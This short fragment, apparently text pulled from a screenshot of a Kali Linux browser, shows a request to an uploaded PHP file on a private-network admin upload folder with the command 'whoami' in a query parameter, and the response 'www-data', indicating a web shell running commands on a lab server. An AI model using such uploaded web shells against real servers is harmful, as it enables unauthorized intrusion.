 192.168.1.101/admin/uploads/test.PHP?c=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data